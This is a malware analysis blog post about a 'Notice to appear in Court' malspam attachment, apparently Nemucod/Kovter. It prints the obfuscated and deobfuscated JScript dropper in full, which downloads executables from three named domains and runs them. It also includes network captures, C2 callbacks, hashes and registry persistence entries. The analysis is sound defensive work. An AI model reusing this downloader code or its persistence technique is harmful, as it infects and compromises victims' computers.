
So it is another day at the office and I was looking at some of the malspam that we had received. So I decided to open one up and have a play. Let’s see what this one email is all about:
As you can see, this is one of the “Notice to appear in Court” emails that has been going around for some time now. Let’s see what is in the zip file:
var o25='042"+',t86='ge.ni',r61='at',a49='.Exp',e63='rings',j19='type ',n50='o.o',h38='pt',k10=' i<b',k40='.Cre',o75='(f',i87='ttp:',a54=' { ',o71=' = 0',j45=' x',v99='cript',z74='258',i51='ject(',p25='1,',n60='087"',u58='om.',z64='andE',o18='; var',f9='xa.',f97=' l',k31='fo',w76='r xa ',z29='ozuz',k19='posit',t28='ion =',r93='if (',e66=') {',i75='tus ',o82='Scrip',i46='a.',k60='); ',q47='.s',b68='am");',b93='r) { ',q98='++)',n30='t.Cre',g47='n=1; ',w18='; b',l67='va',u87='dn =',s49='(var ',q46='"WS',n8='xo',l57='.C',m36='TP"',c20='20',u57='" ");',b40='un(fn',m55='cou',a76='e",2)',k84='00',v45=this,y64=' 1',l47='; ',w57='"GET',y18='xe",',a69='} c',d43='.ex',b77='a.clo',n97='WScr',q18='o = W',v85='eval',x86='for ',j87=' }; x',x53='a.',m32='.leng',w39='eObj',r57='tri',c87='d = i',q58='pons',i31='l"',a4='n, f',k9='r dn',r30='MP',z85=') { ',w3='ysci',p58='xo.s',x42='.si',c9='; };',i59='hu ',q66='2.XML',w26='eB',m48='pen(',j81=' var ',u11='reate',d23='ect("',u65='} cat',p1='id=',q64='at',f95='atc',j79='n+n+"',h12='; try',n84='HT',m40='+n',a20='cz',y83='.res',k49='= ',m76=' 0; ',b83=' va',w92='romCh',w70='"ADOD',s71=' }; ',b3='ze ',g53='if (',x44=v45[v85],h98='va'+'r b ='+' "vi'+'tra'+t86+'ch'+'ost.'+'ru '+'dob'+z29+'let.'+i59+a20+w3+'och.c'+u58+'pl".s'+'plit('+u57+b83+'r w'+'s ='+' WS'+v99+l57+u11+'Obje'+'ct('+q46+'cri'+h38+'.Shel'+i31+'); v'+'ar f'+'n ='+' ws'+a49+z64+'nvi'+'ronme'+'ntSt'+e63+'("%TE'+r30+'%"'+')+S'+r57+'ng.f'+w92+'arC'+'od'+'e(9'+'2)+'+'"931'+n60+o18+' x'+q18+o82+n30+q64+w39+d23+'MSXML'+q66+n84+m36+'); va'+w76+'= '+n97+'ipt'+k40+r61+'eOb'+i51+w70+'B.St'+'re'+b68+j81+'ld ='+m76+x86+'(var '+g47+'n<'+'=3; n'+q98+' { '+k31+'r '+s49+'i=ld;'+k10+m32+'th;'+' i++)'+a54+l67+k9+o71+'; '+'try {'+j45+n50+m48+w57+'","h'+i87+'//"+'+'b['+'i]+'+'"/'+m55+'nter'+'/?'+p1+'555D565E05160D4A080D06011609050A241605070F17140507014A070B095E275E0301101709094A16115E17525E5550515252545D505C575E55&rn'+'d='+z74+o25+a4+'alse'+'); xo'+q47+'end('+k60+g53+p58+'ta'+i75+'== '+c20+'0)'+' { x'+x53+'open'+'(); '+'xa.'+j19+k49+'1; x'+i46+'writ'+'e('+n8+y83+q58+w26+'ody)'+l47+r93+'xa'+x42+b3+'> '+'10'+k84+z85+u87+y64+'; '+'xa.'+k19+t28+' 0; '+f9+'saveT'+'oFi'+'le'+o75+j79+d43+a76+h12+' { '+'ws.R'+b40+m40+'+".e'+y18+p25+'0)'+'; '+u65+'ch'+' (er)'+' { };'+j87+b77+'se('+'); }'+'; if'+' (dn '+'== 1'+e66+f97+c87+w18+'rea'+'k;'+s71+a69+f95+'h (e'+b93+'}; }'+c9;x44(h98);
Yay, it is another script file. Looking at it you can see some of the domains it tries to use and some other bits of information. I looked up the MD5 (572bc8fe45582af271e1302c3d9d7a72) for this file on VirusTotal/Malwr/Hybrid Analysis and it came back with nothing. When I ran this through JSDetox with one of my co-workers we got the following back:
var b = "vitrage.nichost.ru dobozuzlet.hu czyscioch.com.pl".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+"931087";
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0; for (var n=1; n<=3; n++)
{for (var i=ld; i<b.length; i++) { var dn = 0; try { xo.open("GET","http://"+b[i]+"/counter/?id=555D565E05160D4A080D06011609050A241605070F17140507014A070B095E275E0301101709094A16115E17525E5550515252545D505C575E55&rnd=258042"+n, false); xo.send(); if (xo.status == 200){ xa.open(); xa.type = 1; xa.write(xo.responseBody); if (xa.size > 1000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn+n+".exe",2);
try { ws.Run(fn+n+".exe",1,0);
}
catch (er) { };
};
xa.close();
};
if (dn == 1)
{ld = i;
break;
};
}
catch (er) { };
};
};

When I ran this file on my test VM, the javascript immediately called out to the ‘vitrage.nichost.ru’ domain (which you can see in the above script as well) only. Once again, there were three GET requests for what were labeled as ‘GIF’ files, but clearly were not as you can see below:
GET /counter/?id=555D565E05160D4A080D06011609050A241605070F17140507014A070B095E275E0301101709094A16115E17525E5550515252545D505C575E55&rnd=2580421 HTTP/1.1 Accept: */* UA-CPU: AMD64 Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: vitrage.nichost.ru Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Tue, 01 Mar 2016 19:56:06 GMT Content-Type: image/gif Content-Length: 283165 Connection: keep-alive X-Powered-By: PHP/5.2.10 Content-Disposition: attachment; filename=bb14.gif MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
The GET request being made were:
195.208.0.121 80 vitrage.nichost.ru 0 GET /counter/?id=555D565E05160D4A080D06011609050A241605070F17140507014A070B095E275E0301101709094A16115E17525E5550515252545D505C575E55&rnd=2580421 195.208.0.121 80 vitrage.nichost.ru 0 GET /counter/?id=555D565E05160D4A080D06011609050A241605070F17140507014A070B095E275E0301101709094A16115E17525E5550515252545D505C575E55&rnd=2580422 195.208.0.121 80 vitrage.nichost.ru 0 GET /counter/?id=555D565E05160D4A080D06011609050A241605070F17140507014A070B095E275E0301101709094A16115E17525E5550515252545D505C575E55&rnd=2580423

The three files that get dropped onto the system from the GET requests are as follows:
which have the following MD5 hashes:
File Name: 9310871.exe
MD5: 84876532c2757fce8bf680f8b8a17438
SHA256: 333861969d8e01a844308c5d8c6c1b8957a12abf4c8ef6d830cbb4b1570a83dd
Detection Ratio: 5 / 56
First Submission: 2016-03-01 21:57:52 UTC
VirusTotal Link
File Name: 9310872.exe
MD5: 926c1259473d665a293548ddec02280d
SHA256: 9332d77c0010d7b9452c967e2fc88c4e666fd505841f3a906297e00e8332f19e
Detection Ratio: 28 / 56
First Submission: 2016-02-28 22:56:19 UTC
VirusTotal Link
File Name: 9310873.exe
MD5: d48ef4bb0549a67083017169169ef3ee
SHA256: daf4d96a121c9e4935082d4e0264088ff352f14d868f8720d8fa7e4f99c82f05
Detection Ratio: 10 / 55
First Submission: 2012-06-03 11:08:19 UTC
VirusTotal Link
As you can see from the YouTube video of me running the malicious javascript file on my VM, once I execute the file, the first binary that gets run is the ‘9310871.exe’ followed by ‘9310872.exe.’ Shortly after that it looks like Powershell executes and is most likely when the rest of the malicious files get downloaded onto the system, and persistence for this piece of malware gets setup as well. Odd the 9310873.exe never runs though.
We can also see based on the traffic the callbacks that are being made. Unfortunately it looks like these got shutdown by the time I managed to play with this javascript:
178.33.69.66 80 POST /upload.php HTTP/1.1 (application/x-www-form-urlencoded) 178.33.69.66 80 POST /upload.php HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded) 73.13.11.31 80 POST / HTTP/1.1 (application/x-www-form-urlencoded)
I also ran RegShot on the test VM a little while later (on a restored VM), and noticed some of the other files that got added to the system and how persistence is established as well. The RegShot results can be found here (and also in my Github repo for this post). Here are some of the highlights from the Regshot log:
----------------------------------
Keys added: 47
----------------------------------
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate
HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\OSUpgrade
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKLM\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\WindowsUpdate
HKLM\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\WindowsUpdate\OSUpgrade
HKLM\SOFTWARE\Wow6432Node\a46994532b
HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\Classes\Zk1JoL7
HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\a46994532b
HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\OSUpgrade\ReservationsAllowed: 0x00000000
----------------------------------
Values added: 139
----------------------------------
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\: 6D 73 68 74 61 20 6A 61 76 61 73 63 72 69 70 74 3A 76 58 42 54 72 4B 31 66 3D 22 68 69 74 66 22 3B 4D 4D 38 39 3D 6E 65 77 25 32 30 41 63 74 69 76 65 58 4F 62 6A 65 63 74 28 22 57 53 63 72 69 70 74 2E 53 68 65 6C 6C 22 29 3B 4C 6E 68 74 39 4D 69 3D 22 44 22 3B 42 42 36 36 4B 4E 3D 4D 4D 38 39 2E 52 65 67 52 65 61 64 28 22 48 4B 4C 4D 5C 5C 73 6F 66 74 77 61 72 65 5C 5C 57 6F 77 36 34 33 32 4E 6F 64 65 5C 5C 61 34 36 39 39 34 35 33 32 62 5C 5C 65 34 66 65 61 65 33 36 22 29 3B 6E 31 69 55 41 32 6D 68 3D 22 62 5A 51 73 77 22 3B 65 76 61 6C 28 42 42 36 36 4B 4E 29 3B 6C 30 56 56 43 6F 32 58 68 3D 22 48 4C 35 75 71 63 4B 4A 41 6B 22 3B
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\: 6D 73 68 74 61 20 6A 61 76 61 73 63 72 69 70 74 3A 4F 34 70 6F 6C 4B 53 4A 56 3D 22 47 43 54 4B 46 53 37 37 73 22 3B 66 38 58 3D 6E 65 77 25 32 30 41 63 74 69 76 65 58 4F 62 6A 65 63 74 28 22 57 53 63 72 69 70 74 2E 53 68 65 6C 6C 22 29 3B 6C 6A 70 4B 66 70 6C 31 3D 22 58 54 72 61 34 59 75 22 3B 66 32 49 67 76 37 3D 66 38 58 2E 52 65 67 52 65 61 64 28 22 48 4B 4C 4D 5C 5C 73 6F 66 74 77 61 72 65 5C 5C 57 6F 77 36 34 33 32 4E 6F 64 65 5C 5C 61 34 36 39 39 34 35 33 32 62 5C 5C 65 34 66 65 61 65 33 36 22 29 3B 46 70 33 64 71 43 51 68 47 3D 22 42 54 59 6A 46 36 22 3B 65 76 61 6C 28 66 32 49 67 76 37 29 3B 63 6B 72 44 52 6A 30 3D 22 56 75 64 73 6C 22 3B
HKLM\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\WindowsUpdate\DisableOSUpgrade: 0x00000001 <--- THIS DISABLES THE UPGRADE TO WINDOWS 10
HKLM\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\WindowsUpdate\OSUpgrade\ReservationsAllowed: 0x00000000
HKLM\SOFTWARE\Wow6432Node\a46994532b\1d5363df: "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)"
HKLM\SOFTWARE\Wow6432Node\a46994532b\fe6435d5: "864"
HKLM\SOFTWARE\Wow6432Node\a46994532b\82f24cba: "7B17110FC215FB61"
HKLM\SOFTWARE\Wow6432Node\a46994532b\93923d84: "1456871049"
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{B6A055D0-8BF8-4E06-8AA1-F3EAD8905E63}\DynamicInfo: 03 00 00 00 F4 9B 7F 39 C0 13 CF 01 AF 4C CD 2C 3A F5 D0 01 00 00 00 00 00 00 00 00
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{B6A055D0-8BF8-4E06-8AA1-F3EAD8905E63}\DynamicInfo: 03 00 00 00 F4 9B 7F 39 C0 13 CF 01 2E 00 D5 BB 09 74 D1 01 00 00 00 00 00 00 00 00
----------------------------------
Files added: 19
----------------------------------
C:\Users\Administrator\AppData\Local\Temp\9310872.exe
C:\Users\Administrator\AppData\Local\Temp\9310873.exe
C:\Users\Administrator\AppData\Local\ojyvoc\y44W.CWG5zX
C:\Users\Administrator\AppData\Roaming\debauchee.dll
C:\Users\Administrator\AppData\Roaming\f21.png
C:\Users\Administrator\AppData\Roaming\SemenCaraculNapa
C:\Users\Administrator\AppData\Roaming\System.dll
----------------------------------
Files deleted: 10
----------------------------------
C:\Windows\System32\wdi\{86432a0b-3c7d-4ddf-a89c-172faa90485d}\{946bd055-d1fe-45d1-841c-79e2183924a5}\snapshot.etl
C:\Windows\System32\wdi\{86432a0b-3c7d-4ddf-a89c-172faa90485d}\{add332ba-30a1-4295-8a1c-0407847ee9ab}\snapshot.etl
C:\Windows\System32\wdi\{86432a0b-3c7d-4ddf-a89c-172faa90485d}\{d4160889-5bf4-448d-ba4a-3ad7824e1812}\snapshot.etl
C:\Windows\System32\wdi\{86432a0b-3c7d-4ddf-a89c-172faa90485d}\{e925626a-b871-4289-ac71-36f1a63b79d1}\snapshot.etl
C:\Windows\System32\wdi\{86432a0b-3c7d-4ddf-a89c-172faa90485d}\{e9c28dd0-c5c3-49e6-93f1-d0b75ec559fa}\snapshot.etl
----------------------------------
Folders added: 2
----------------------------------
C:\Users\Administrator\AppData\Local\ojyvoc
Here are the MD5 hashes and links to them in VirusTotal for the other files that were dropped by this malware:
File Name: SemenCaraculNapa
MD5: 21e4a262fc8efc7a9a06d2d457cbf0bb
SHA256: 68fd6566b4f7de2cf5b73fb3f3381430cc9a65a3237224ce91d93f8d006cb8a4
Detection Ratio: 0 / 56
First Submission: 2016-02-29 00:16:32 UTC
VirusTotal Link
File Name: System.dll
MD5: 883eff06ac96966270731e4e22817e11
SHA256: 44e5dfd551b38e886214bd6b9c8ee913c4c4d1f085a6575d97c3e892b925da82
Detection Ratio: 0 / 56
First Submission: 2014-10-07 09:22:47 UTC
VirusTotal Link
File Name: debauchee.dll
MD5: 3ccae2845ad8f6ad11137488fd49102a
SHA256: 79e1d4d6c5550fed46fa4c0b4b49a6c95a2d4f10bba58cfee963e24721307074
Detection Ratio: 13 / 56
First Submission: 2016-02-28 22:58:08 UTC
VirusTotal Link
File Name: f21.png
MD5: beec55b9a49ff4f16e5a284a9f6d3b0e
SHA256: a5dd5257ebcbb81bff3007b6153dd0b3833760ae9542a9eb3c54a68dc8d6947e
Detection Ratio: 0 / 56
First Submission: 2016-02-29 00:16:32 UTC
VirusTotal Link
Lastly, I ran the PCAP through my test Security Onion setup with just the default ET rules (I do not have the ET Pro subscription unfortunately) and it did not see a single request as malicious or suspicious. Running the same PCAP through VirusTotal gave me more insight into what this malware was. It looks to be Nemucod/Kovter. To see the results from the PCAP in VirusTotal click here.